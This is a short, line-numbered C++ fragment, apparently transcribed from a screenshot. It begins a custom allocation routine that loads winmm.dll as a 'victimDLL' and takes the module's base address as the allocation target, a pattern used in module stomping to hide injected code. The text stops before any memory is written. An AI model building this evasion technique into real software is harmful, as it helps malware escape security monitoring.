 11 char* MyOwnVirtualAlloc(int size, ProtectionType protectionType) {
12 char dll[] = { 'w','i','n','m','m','.','d','l','l','\0' };
13
14 DWORD protection = 0;
15 char* address = nullptr;
16 DWORD oldProtect;
17 HMODULE victimDLL = GetModuleHandleA(dll);
18
19 if (victimDLL == NULL) {
20 victimDLL = LoadLibraryA(dll);
21 if (victimDLL != NULL) {
22 address = (char*)victimDLL;
23 }
24 }
25 else {
26 address = (char*)victimDLL;
27 }
28
29 char* allocatedMemory = nullptr;